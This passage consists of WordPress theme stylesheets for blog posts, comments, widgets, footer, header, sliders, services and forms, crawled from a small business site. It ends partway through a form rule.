.single-blog-post .post-desk h3, 
.single-blog-post .post-desk h4, 
.single-blog-post .post-desk h5, 
.single-blog-post .post-desk h6 { 
    margin-bottom: 10px;
}
.single-blog-post strong,
.blog-post strong {
    display: inline;
}
.single-blog-post table {
    margin-bottom: 25px;
}
.single-blog-post table a {
    color: #808080;
}
.single-blog-post table a:hover {
    color: #ffaf36;
}
.single-blog-post dl dd {
    margin-left: 15px;
    margin-bottom: 10px;
}
.single-blog-post address {
    font-style: italic;
}
.blog-post .post-desk iframe,
.single-blog-post .post-desk iframe {
    width: 100% !important;
}
.single-blog-post ul,
.single-blog-post ol {
    padding: 0;
}
.single-blog-post ul li,
.single-blog-post ol li {
    margin-bottom: 10px;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol,
.single-blog-post ul li ol,
.single-blog-post ol li ul {
    margin-top: 10px;
    margin-bottom: 0;
}
.single-blog-post ul li ul,
.single-blog-post ol li ol {
    margin-left: 15px;
}

/*** comment box ***/
.comment-box .media-body h1,
.comment-box .media-body h2,
.comment-box .media-body h3,
.comment-box .media-body h4,
.comment-box .media-body h5,
.comment-box .media-body h6 {
    margin-bottom: 10px;
}
.comment-box .media-body p {
    margin-bottom: 20px;
}
.comment-box .media-body table {
    margin-bottom: 20px;
}
.comment-box .media-body table a {
    color: #808080;
}
.comment-box .media-body table a:hover {
    color: #ffaf36;
}
.comment-box .media-body dd {
    margin-bottom: 10px;
    margin-left: 15px;
}
.comment-area  .media-list  .media-list .media-list .replay {
    border: 0;
}

.comment-box .media-body ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.comment-box .media-body ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.comment-box .media-body ul ul, 
.comment-box .media-body ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.comment-box .media-body ol ol, 
.comment-box .media-body ul ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}


.comment-box .media-body ul,
.comment-box .media-body ol {
    padding: 0;
}
.comment-box .media-body ul li ,
.comment-box .media-body ol li {
    margin-bottom: 10px;
}

.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol {
    margin-left: 15px;
}
.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol,
.comment-box .media-body ol li ul,
.comment-box .media-body ul li ol {
    margin-bottom: 0;
    margin-top: 10px;
}
.comment-box .media-body img {
    max-width: 100%;
}
.comment-box .media-body iframe {
    width: 100% !important;
}
.comment-area .media > .media-list {
    border-top: 0;
}
.comment-list .media-body .comment-info ul blockquote::after {
	display: none;
}
.comment-list .media-body .comment-info ul {
	padding-left: 30px;
	border-top: none;
	list-style: initial !important;
}
/**** Widget ***/
.widget_categories .cat-item {
    margin-bottom: 20px !important;
}
.widget_recent_comments a {
    word-wrap: break-word;
}
.widget .screen-reader-text {
    display: none;
}
.widget ul li {
    margin-bottom: 10px;
}
.widget ul li span {
   // margin-top: -25px;
}
.widget ul li ul {
    margin-left: 15px;
    margin-bottom: 0;
}
.widget ul li ul li {
    margin-top: 20px;
}
.widget.widget_pages ul li ul li, 
.widget.widget_nav_menu ul li ul li {
    margin-top: 10px;
}
.widget.custom_widget_search .widget-title {
    margin-left: 20px;
}
.widget.custom_widget_search form  {
    width: 95%;
    margin: auto;
    border: 1px solid #eeeeee !important;
}
.widget.widget_text .textwidget p {
    margin-bottom: 30px;
}
.widget.widget_text .textwidget p strong {
    font-size: 14px;
}
.widget.widget_text .textwidget p.wp-caption-text {
    margin-bottom: 0;
}
.widget.widget_tag_cloud .tagcloud a {
    font-size: 15px !important;
    line-height: 20px;
}
.wpb_content_element {
	margin-bottom: 0px !important;	
}
.color-white-down .style4{
	color:#e6ebff;
}


.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.post-desk .gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.page-links{
 margin: 25px 0px;
 text-align:center;
}
.wpb_video_widget .wpb_video_wrapper{
	height:320px;
}
.search-toggole {
	width: 40px
}
.navbar-box .search-toggole {
	width: 63px;
}


/*-----------------------
	5 - Footer Widget
------------------------*/

footer .tagcloud a,
footer .widget_tag_cloud a {
    border-color: #809db4;
}

.widget_tag_cloud a:after,
.tagcloud a:after,
footer .tagcloud a:after,
footer .widget_tag_cloud a:after  {
    content: none !important;
}
footer .ft-title {
    margin-bottom: 25px;
}
footer .ft-title span {
    color: #ffffff;
    font-size: 16px;
 }
footer ul li,
footer ul li a {
    color: #809db4;
}
footer select {
    border: 1px solid #3F56B4;
}
footer .screen-reader-text {
    display: none;
}
footer table,
footer table th,
footer table td {
    border: 1px solid #809db4;
	color: #809db4;
}
footer .calendar_wrap caption {
    color: #ffffff;
}
footer .calendar_wrap tbody a,
footer .calendar_wrap tfoot a {
    color: #ffffff;
}
footer .calendar_wrap th,
footer .calendar_wrap th {
    color: #809db4;
}
footer ul li {
    margin-bottom: 10px;
}
footer ul li ul {
    margin-left: 0;
}
footer ul li ul li {
    margin-bottom: 0;
    margin-top: 10px;
}
footer form {
    position: relative;
}
footer form input.form-control {
    outline: none;
    box-shadow: none;
}
footer form button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    background: transparent;
    border: 0;
}
footer .tagcloud a {
    font-size: 15px !important;
    color: #809db4;
    line-height: 20px;
}
footer .tagcloud a:after {
    color: #809db4;
}
footer .tagcloud a:hover {
    color: #ffaf36;
}
footer p {
    color: #868ba1;
}
.footer-widget ul {
	padding-left: 20px;
}
.footer-widget ul ul ul {
	padding-left: 15px;
}
.admin-bar #sticker {
	top: 32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar #sticker {
		top: 46px !important;
	}
	.admin-bar .mobile {
		position: fixed !important;
	}
}

.service-two-block span[class^="fa fa-"] {
    font-size: 36px;
    color: #fe5722;
    display: block;
    margin-bottom: 25px;
}
.right-content .job-offer span[class^="fa fa-"] {
    font-size: 24px;
    color: #fe5722;
    vertical-align: top;
    margin-right: 10px;
}

.right-content .job-offer span[class^="fa fa-"]{
    display: inline-block;
}
.form-common .finsult-button{
	max-width:100% !important;
	padding: 8px 30px !important;
}
.contact-details .icon span[class^="fa fa-"] {
    font-size: 36px;
    color: #03a9f5;
}
.widget-page-list li.active{
	border-left: 5px solid #03a9f5;
}
.error-page h2 {
    font-size: 200px;
	font-weight: 700;
	    color: #fff;
}
.error-page p {
    font-size: 24px;
    color: #ffffff;
}
.mrg-bottom-40 {
    margin-bottom: 40px;
}

.error-page {
    color: #ffffff;
    position: absolute;
    overflow: hidden;
    height: 100%;
	width: 100%;
	text-align: center;
}
.bg-blue {
    background: #3f56b4;
}
.error-page .logo {
    margin: 80px 0 30px;
}
.error-page img {
    height: 100%;
    object-fit: cover;
}

.post-password-form input[type='password'] {
 border: 1px solid ##03a9f5;
 outline: none;
 padding-left: 10px;
}
.post-password-form input[type='submit'] {
 background: #03a9f5;
 color: #fff;
 border: 1px solid #03a9f5;
}
.sidebar .widget{
	margin-bottom: 35px;
}
.post-single {
    /* padding-top: 0px !important; */
}
.continer-no-padding .vc_column_container{
	padding-left: 0 !important;
    padding-right: 0 !important;
}
.company-vision-inner .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;

}
ul#menu-footer-menu {
    list-style: none;
    padding: 0;
}
ul#menu-footer-menu li a{
 color: #fff;
}
.price_slider_amount{
text-align: center;
}
.finsult-vc-inner  .vc_column-inner {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.non-right .right-content{
	width: 100% !important;
    float: left !important;
}

.search-open .search-form .input-box button {
    color: #fff;
    max-height: 46px;
    background: #fe5722;
    border: 1px solid #ff6600;
}
.search-open .search-form input, 
.search-open .search-form input:focus {
    border: 1px solid #ff6600;
}
.search-open .search-form .input-box button i.fa{
	line-height: 24px;
	color: #fff;
}

.page-links{
	margin: 25px 0px;
}
.page-links .page-links-title {
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 600;
    margin-right: 10px;
}
.page-links a{
	padding: 3px 10px;
    background: #f7f7f7;
	color: #535353;
	margin-right:10px;
}
.page-links a:hover span{
	color: #fe5722;
}
.page-links-title + span,.screen-reader-text + span{
	padding: 6px 10px;
    background: #f7f7f7;
    margin-right: 10px;
	color: #fe5722;
    border: 1px solid #e8e8e8;
}
.page-links a span{
	color: #535353;
}
.blog-list-page-wrap .sticky .post-title a ,
.blog-list-page-wrap .category-sticky .post-title a {
	color: #03a9f5;
}
.blog-list-page-wrap dd,
.blog-single-post-padding .media-body .comment-info dd,
.single .blog-page .post-entry dd {
	margin: 10px 0;
}
.blog-list-page-wrap table,
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info table,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol,
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol,
.single .blog-page .post-entry table {
	margin-bottom: 20px;
}
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol {
	padding-left: 20px;
}
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol {
	padding-left: 20px;
}
.footer-widget ul {
	list-style:none;
	padding-left:0px;
}
.footer-widget .widget_categories ul li{
	line-height:100%;
	margin-bottom:10px;
}
.footer-widget .widget_categories ul li a{
	float:none;
}
.footer-widget ul.sub-menu, 
.footer-widget ul.children {
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2
body_size: 10317
content:
/* This css file is to override bootstarp css
***************************************************** /
* Theme Name: Finsult 
* Theme URI:  http://themeforest.net/user/dixipixi
* Author: DixiPixi
* Author URI: http://dixipixi.com
* Description:  Finance & Consulting Business Template
* Version: 1.0
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Tags: html5, template, advisor, consulting, finance, insurance, financial
***************************************************** /
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1. General Style

2. Topbar Style

3. Header Style

4. Slyder Style

5. Breadcrumb Style

6. All Service Style

7. All Form Style

8. All Testimonial Style

9. All Quote Style

10. MISC Style

11. About Style

12. Blog Post Style

13. Sidebar Style

14. Pagination Style

15. Single Style

16. Team Style

17. Advisor Profile Style

18. Partneer Style

19. History Style

20. Job List Style

21. Job Vacancy Style

22. Pricing Style

23. FAQ Style

24. Footer Style
*/
/*-------------------------
	1. General Style
-------------------------*/
html, html a {
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}

body {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  background: #f7f7f7;
  color: #535353;
}

p {
  line-height: 28px;
  font-size: 15px;
  margin-bottom: 15px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Play", sans-serif;
  margin: 0 0 10px;
  padding: 0;
  line-height: 100%;
  color: #00213b;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

ul, ol {
  color: #535353;
  font-size: 15px;
  line-height: 24px;
}

img {
  object-fit: cover;
  display: inline-block;
}

a {
  color: inherit;
  text-decoration: none;
  display: inline-block;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #fe5722;
  outline: 0;
}

.section-padding {
  padding: 100px 0;
}

.section-title {
  margin-bottom: 50px;
}

.section-title h2 {
  font-weight: 700;
  position: relative;
}

.section-title h2:before {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  height: 3px;
  width: 35px;
  background: #fe5722;
}

.background-property {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll;
}

.content-overlap {
  margin-top: -50px;
  padding: 50px 70px 80px 70px;
  border: 1px solid #e8e8e8;
  background: #fff;
}

.border-bottom {
  border-bottom: 1px solid #e8e8e8;
}

.overlap-two {
  margin-top: -50px;
  position: relative;
  border: 1px solid #e8e8e8;
  background: #fff;
}

canvas {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

/*-------------------------
	2 - Button Styles
-------------------------*/
.btn-one, .btn-one:active, .btn-one:visited, .btn-one:focus {
  background-color: #fe5722;
  color: #fff;
  padding: 8px 30px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-one:hover {
  border-color: transparent;
  color: #fff;
  background-color: #03a9f5;
}

.btn-two, .btn-two:active, .btn-two:visited, .btn-two:focus {
  padding: 8px 30px;
  border: 1px solid #e8e8e8;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  color: #00213b;
  background-color: #f7f7f7;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-two:hover {
  color: #fff;
  border-color: transparent;
  background-color: #fe5722;
}

.btn-three, .btn-three:active, .btn-three:visited, .btn-three:focus {
  background-color: #03a9f5;
  color: #fff;
  padding: 8px 45px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-three:hover {
  border-color: #e8e8e8;
  color: #00213b;
  background-color: #f7f7f7;
}

/*-------------------------
	2. Topbar Style
-------------------------*/
.topbar-section {
  padding: 7px 70px;
  border-bottom: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

.topbar-section .topbar-right {
  text-align: right;
}

.topbar-section .dropdown img {
  margin-right: 15px;
}

.topbar-section .language-option {
  display: inline-block;
  padding-right: 20px;
  padding-left: 20px;
  position: relative;
  top: 7px;
}

.topbar-section .language-option:before, .topbar-section .language-option:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -22px;
  background: #e8e8e8;
}

.topbar-section .language-option:before {
  left: 0;
}

.topbar-section .language-option:after {
  right: 0;
}

.topbar-section .dropdown-menu {
  left: auto;
  right: 0;
  border-radius: 0;
}

.topbar-section .dropdown-menu li a {
  color: #00213b;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.topbar-section .dropdown-menu li a:hover, .topbar-section .dropdown-menu li a:focus {
  color: #fe5722;
  background-image: none;
}

.topbar-left .topbar-left-icon {
  display: inline-block;
  position: relative;
}

.topbar-left .topbar-left-icon:before, .topbar-left .topbar-left-icon:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -15px;
  background: #e8e8e8;
}

.topbar-left .topbar-left-icon:before {
  left: 0;
}

.topbar-left .topbar-left-icon:after {
  right: 0;
}

.topbar-left span[class^="icon-"] {
  font-size: 24px;
  line-height: 40px;
  margin-top: 0;
  color: #fe5722;
  padding-left: 18px;
  padding-right: 18px;
}

.topbar-left p {
  color: #00213b;
  margin-bottom: 0;
  margin-left: 15px;
  position: relative;
  top: -3px;
  display: inline-block;
}

.logo-area {
  padding: 30px 70px;
}

.logo-area .logo-left-content {
  margin-top: 7px;
}

.logo-area .logo-right-content {
  text-align: right;
}

.logo-area .logo-right-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.logo-area .logo-right-content ul li {
  display: inline-block;
  margin-right: 80px;
  text-align: left;
}

.logo-area .logo-right-content ul li:last-child {
  margin-right: 0;
}

.logo-area .logo-right-content ul li span[class^="icon-"] {
  font-size: 30px;
  color: #fe5722;
  margin-right: 15px;
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info {
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info h5 {
  color: #808080;
  margin-bottom: 5px;
}

.logo-area .logo-right-content ul li .contact-info h6 {
  font-size: 16px;
  margin-bottom: 0;
  color: #00213b;
}

/*-------------------------
	3. Header Style
-------------------------*/
/*----------------- HEADER ONE AND COMMON -----------------*/
.navbar-default {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 1px solid transparent;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar {
  margin-bottom: -9px;
}

.navbar-default .navbar-nav > .active > a {
  background: none;
  box-shadow: none;
  color: #fff;
}

.navbar-default .navbar-nav > .active > a:after {
  width: 100%;
}

.navbar-default .navbar-nav > li > a {
  margin-right: 12px;
  text-shadow: none;
  font-size: 16px;
  color: #fff;
  padding: 25px 18px;
  position: relative;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:active {
  color: #fe5722;
}

.navbar-default .navbar-nav > li:last-child > a,
.navbar-default .navbar-nav > li.has-sub-menu:last-child > a {
  margin-right: 0;
}

.navbar-default .navbar-nav > li.active > a {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li.active > a:hover {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li:first-child > a {
  padding-left: 0;
}

.navbar-default .navbar-nav > li.has-sub-menu > a {
  margin-right: 30px;
}

.navbar-default .navbar-nav > li.has-sub-menu > a:after {
  content: "\f107";
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  font-family: 'FontAwesome';
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-brand {
  padding: 8px 15px;
  margin-top: -25px;
}

.navbar-default .navbar-inner {
  background: #00213b;
  display: inline-block;
  width: 100%;
  padding: 0 70px;
}

.navbar-default .navbar-collapse {
  padding: 0;
}

.navbar-default .social-icon {
  display: inline-block;
}

.navbar-default .social-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.navbar-default .social-icon ul li {
  display: inline-block;
}

.navbar-default .social-icon ul li a {
  color: rgba(255, 255, 255, 0.4);
  font-size: 16px;
  line-height: 70px;
  margin-right: 25px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.navbar-default .social-icon ul li a:hover {
  color: #fe5722;
}

.navbar-default .social-icon ul li:last-child a {
  margin-right: 20px;
}

.navbar-default .navbar-brand {
  display: none;
}

/*----------------------
	Child-Menu
------------------------*/
.navbar-default .has-sub-menu {
  position: relative;
}

.navbar-default .has-sub-menu ul {
  padding-top: 10px;
  padding-bottom: 10px;
  background: rgba(0, 33, 59, 0.9);
}

.navbar-default .has-sub-menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  padding-left: 0;
  list-style: none;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  transition: all 0.4s ease-in-out;
}

.navbar-default .has-sub-menu:hover > .sub-menu {
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.navbar-default .sub-menu li {
  width: 275px;
  padding: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.navbar-default .sub-menu a {
  display: inline-block;
  width: 100%;
  color: rgba(255, 255, 255, 0.8);
  font-size: 12px;
  font-weight: 700;
  padding: 10px 20px;
  text-transform: uppercase;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}

.navbar-default .sub-menu a:hover {
  color: #fe5722;
}

.navbar-default .sub-menu .has-sub-menu:before {
  color: #8c8c8c;
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 14px;
  right: 22px;
}

.navbar-default .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}

.navbar-nav .has-sub-menu button {
  display: none;
}

/*-Cart and Search -----*/
.mini-cart-search {
  display: inline-block;
  height: 44px;
  width: 88px;
  display: none!important;
  position: relative;
  text-align: center;
  background: rgba(255, 255, 255, 0.15);
  margin: 13px 0;
}

div[class^="collapse-"] {
  display: inline-block;
}

div[class^="collapse-"] .fa-cart-arrow-down,
div[class^="collapse-"] .search-btn {
  font-size: 16px;
  line-height: 44px;
  color: #fe5722;
  width: 40px;
}

div[class^="collapse-"] .fa-cart-arrow-down {
  position: relative;
}

div[class^="collapse-"] .fa-cart-arrow-down:after {
  content: '';
  position: absolute;
  right: -2px;
  top: 50%;
  transform: translateY(-7px);
  height: 15px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3);
}

div[class^="collapse-"] .fa-search,
div[class^="collapse-"] .fa-times {
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.4s ease;
}

.search-open {
  position: absolute;
  right: 0;
  bottom: -53px;
  width: 250px;
  z-index: 999;
  display: none;
}

.search-open input {
  border: 1px solid #fe5722;
  border-radius: 0;
  box-shadow: none;
  min-height: 40px;
  background-color: #fff;
}

.search-open input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #ff6600;
}

button.btn-u {
  color: #fff;
  max-height: 40px;
  background: #fe5722;
  border: 1px solid #ff6600;
}

button.btn-u .fa-search {
  padding: 0;
  border: none;
}

/*---------------------------
	4. Slyder Style
-----------------------------*/
.slider-common .rev_slider {
  overflow-x: hidden;
}

.NotGeneric-Title.slider-sub-title,
.NotGeneric-Title.slider-title {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
}

.NotGeneric-SubTitle.slider-content-text {
  font-weight: 600;
  color: #00213b;
  font-family: "Open Sans", sans-serif;
}

.slider-common .tparrows {
  height: 95px;
  display: inline-block;
  text-align: center;
  top: 44% !important;
  background-color: rgba(0, 33, 59, 0.8);
}

.slider-common .tparrows:before {
  font-family: 'simple-line-icons';
  font-size: 15px;
  color: #fff;
  display: block;
  line-height: 100px;
  text-align: center;
}

.slider-common .tparrows.tp-leftarrow {
  border-radius: 0 5px 5px 0;
}

.slider-common .tparrows.tp-leftarrow:before {
  content: "\e605";
}

.slider-common .tparrows.tp-rightarrow {
  right: 0;
  left: auto !important;
  border-radius: 5px 0 0 5px;
}

.slider-common .tparrows.tp-rightarrow:before {
  content: "\e606";
}

.slider-btn .btn-one {
  transition: all 0.3s ease-in !important;
  letter-spacing: 0.9px !important;
}

/*------------------------------
	5. Breadcrumb Style
---------------------------------*/
.breadcrumb {
  margin: 0;
  padding: 0;
  background: none;
}

.breadcrumb span {
  color: #fe5722;
  font-size: 14px;
  font-weight: 700;
  font-family: "Play", sans-serif;
}

.breadcrumb span a {
  color: #535353;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.breadcrumb span a:hover {
  color: #fe5722;
}

.breadcrumb span .divider {
  color: #535353;
}

.sub-header-inner {
  padding: 180px 70px 95px 70px;
}

/*-------------------------
	6. All Service Style
-------------------------*/
.service-inner {
  padding: 120px 70px;
}

.page-link {
  text-align: right;
  margin-top: 15px;
}

.page-link a {
  font-weight: 700;
  font-size: 16px;
  font-family: "Play", sans-serif;
  color: #00213b;
  position: relative;
  padding-right: 10px;
}

.page-link a i.fa {
  position: absolute;
  right: 0;
  top: 5px;
}

.service-block img {
  margin-bottom: 22px;
}

.service-block-content span {
  font-size: 14px;
  color: #fe5722;
  position: relative;
}

.service-block-content span:after {
  content: ' ';
  height: 1px;
  width: 20px;
  position: absolute;
  right: -25px;
  bottom: 5px;
  background: #fe5722;
}

.service-block-content h4 {
  font-weight: 700;
}

.service-block-content p {
  margin-bottom: 0;
}

/*---- Service Page ----*/
.service-page-wrap .service-block {
  margin-bottom: 70px;
}

.service-page-wrap .service-block.last {
  margin-bottom: 0;
}

.service-page-wrap .section-title {
  margin-bottom: 60px;
}

.service-two-block {
  margin-bottom: 72px;
}

.service-two-block span[class^="icon-"] {
  font-size: 36px;
  color: #fe5722;
  display: block;
  margin-bottom: 25px;
}

.service-two-block h4 {
  font-weight: 700;
  margin-bottom: 22px;
}

.service-two-block p {
  margin-bottom: 0;
}

.service-two-block.last {
  margin-bottom: 0;
}

/*---- Single Service ----*/
.service-thumb {
  margin-bottom: 35px;
}

.single-service-wrap .section-title {
  margin-bottom: 40px;
}

.single-service-wrap .service-text {
  margin-bottom: 50px;
}

.single-chart-area {
  margin-bottom: 55px;
}

.single-chart-area .left-content h4 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-chart-area .left-content p {
  margin-bottom: 0;
}

/*---- Recent Work ----*/
.recent-work-inner {
  padding: 120px 70px 80px 70px;
  position: relative;
}

.recent-work-bg-half {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 11;
  height: 172px;
  background: #fff;
  border: 1px solid #e8e8e8;
}

.recent-work-block {
  position: relative;
  z-index: 99;
}

.recent-work-block .thumb {
  position: relative;
}

.recent-work-block .recent-work-content {
  position: absolute;
  top: 50%;
  left: 50px;
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a h5 {
  positon: raltive;
  color: #fff;
  font-weight: 700;
  margin-bottom: 0;
}

.recent-work-block .recent-work-content a h5:before {
  content: '';
  height: 3px;
  width: 35px;
  position: absolute;
  left: 0;
  top: -15px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a:hover h5:before {
  background: #fe5722;
}

.recent-work-block .recent-work-content span {
  display: block;
  color: #fff;
}

.recent-work-block:hover .recent-work-content {
  top: 45%;
  opacity: 1;
}

.recent-work-block .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block:hover .overlay {
  opacity: 1;
}

/*---- Company Values Section ----*/
.company-values-inner {
  padding: 50px 70px 0 0;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  background: #fff;
}

/*---- Latest News Section ----*/
.latest-news-inner {
  padding: 115px 70px 60px 70px;
}

.overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.4);
}

.latest-news-block .thumb {
  position: relative;
}

.latest-news-block .latest-news-content {
  position: absolute;
  bottom: 30px;
  padding: 0 85px 0 45px;
}

.latest-news-block .latest-news-content a {
  font-family: "Play", sans-serif;
}

.latest-news-block .latest-news-content a h6 {
  line-height: 24px;
  font-weight: 700;
  color: #fff;
  position: relative;
  margin-bottom: 18px;
}

.latest-news-block .latest-news-content a h6:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: ' ';
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.latest-news-block .latest-news-content a h6:hover:before {
  background: #fe5722;
}

.latest-news-block .post-meta .date {
  color: #fff;
}

.latest-news-block .post-meta .date i.fa {
  color: #fe5722;
  margin-right: 10px;
}

/*---- Contact Section ----*/
.contact-section-inner {
  padding: 55px 70px 70px 70px;
}

.on-pages .contact-section-inner {
  padding: 110px 70px 65px 70px;
}

.map-area .section-title h2 {
  margin-bottom: 40px;
}

/*-------------------------
	7. All Form Style
-------------------------*/
input:focus,
input:active,
select:focus,
select:focus option,
select:active, textarea:focus,
textarea:active
input[type="file"]:focus {
  outline: 0 !important;
  box-shadow: none;
}

input[type="file"]::-webkit-file-upload-button {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding: 6px 10px;
  border: 1px solid #e8e8e8;
}

input[type="file"]::-webkit-file-upload-button:focus {
  boxshadow: none;
  outline: 0;
}

button:focus, button:active {
  outline: 0;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #535353;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #535353;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #535353;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #535353;
}

.form-common input[type="text"],
.form-common input[type="email"] {
  display: block;
  width: 100%;
  line-height: 100%;
  padding: 10px 0 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
}

.form-common select {
  display: block;
